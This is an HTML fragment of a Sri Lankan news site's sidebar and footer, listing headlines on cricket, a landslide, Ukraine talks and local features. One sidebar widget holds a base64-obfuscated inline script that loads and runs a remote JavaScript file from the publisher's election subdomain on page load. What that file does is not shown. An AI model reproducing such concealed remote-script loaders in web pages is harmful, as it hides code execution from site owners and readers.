    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/t20-world-cup-2026-icc-replace-bangladesh-with-scotland/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/its-official-scotland-will-replace-bangladesh-in-the-2026-t20-world-cup-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>T20 World Cup 2026: ICC replace Bangladesh with Scotland</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/indonesia-landslide-kills-7-dozens-more-missing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Foreign News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Indonesia landslide kills 7, dozens more missing</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/ukraine-condemns-brutal-russian-strikes-ahead-of-second-day-of-peace-talks/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/UKERAINE-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/UKERAINE-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/UKERAINE-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ukraine condemns &#8216;brutal&#8217; Russian strikes ahead of second day of peace talks</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sri-lanka-bat-first-in-second-odi/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sri Lanka bat first in second ODI</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/colombo-stock-exchange-gl-12-donates-lkr-25-million-to-the-rebuilding-sri-lanka-fund/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-80x80.jpeg 80w, http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Colombo Stock Exchange (GL 12) donates LKR 25 million to the “Rebuilding Sri Lanka” Fund</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/tanzid-hasans-ton-binura-fernandos-four-for-power-rajshahi-warriors-to-bpl-title/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Tanzid-Hasan-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Sports</span><span class="mvp-cd-date left relative">7 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tanzid Hasan&#8217;s ton, Binura Fernando&#8217;s  four-for power Rajshahi Warriors to BPL title</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/illusory-rule-of-law/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Illusory rule of law</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/daydreams-on-a-winters-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Daydreams on a winter’s day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/surprise-move-of-both-the-minister-and-myself-from-agriculture-to-education/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Surprise move of both the Minister and myself from Agriculture to Education</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/extended-mind-thesisa-buddhist-perspective/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Extended mind thesis:A Buddhist perspective</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-story-of-furniture-in-sri-lanka/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/8-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/8-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/8-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/8-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/8-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/8-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/8-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Story of Furniture in Sri Lanka</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/american-rulers-hatred-for-venezuela-and-its-leaders/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>American rulers’ hatred for Venezuela and its leaders</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/writing-a-sunday-column-for-the-island-in-the-sun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Untitled-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Untitled-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Writing a Sunday Column for the Island in the Sun</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/corall-conservation-trust-fund-a-historic-first-for-sl/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Corll-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Corll-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CORALL Conservation Trust Fund – a historic first for SL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
